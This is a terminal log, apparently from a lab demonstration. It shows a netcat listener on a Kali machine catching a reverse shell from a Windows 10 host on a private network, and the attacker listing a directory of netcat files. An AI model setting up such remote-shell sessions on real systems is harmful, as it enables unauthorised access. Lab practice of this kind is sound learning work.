 kali@kali ~ nc -lvp 8888
listening on [any] 8888 ...
192.168.43.130: inverse host lookup failed: Unknown host
connect to [192.168.43.131] from (UNKNOWN) [192.168.43.130] 50579
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.

C:\Users\win10\Desktop\nc.exe-master\nc.exe-master>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 3EA1-E1F7

 Directory of C:\Users\win10\Desktop\nc.exe-master\nc.exe-master

11/16/2021  08:23 PM    <DIR>          .
11/16/2021  08:23 PM    <DIR>          ..
11/16/2021  08:23 PM            12,166 doexec.c
11/16/2021  08:23 PM             7,283 generic.h
11/16/2021  08:23 PM            22,784 getopt.c
11/16/2021  08:23 PM             4,765 getopt.h
11/16/2021  08:23 PM            61,780 hobbit.txt
11/16/2021  08:23 PM            18,009 license.txt
11/16/2021  08:23 PM               300 Makefile
11/16/2021  08:23 PM            38,616 nc.exe
11/16/2021  08:23 PM            45,272 nc64.exe
11/16/2021  08:23 PM            69,850 netcat.c
11/16/2021  08:23 PM             6,885 readme.txt
              11 File(s)        287,710 bytes
               2 Dir(s)  43,642,707,968 bytes free

C:\Users\win10\Desktop\nc.exe-master\nc.exe-master>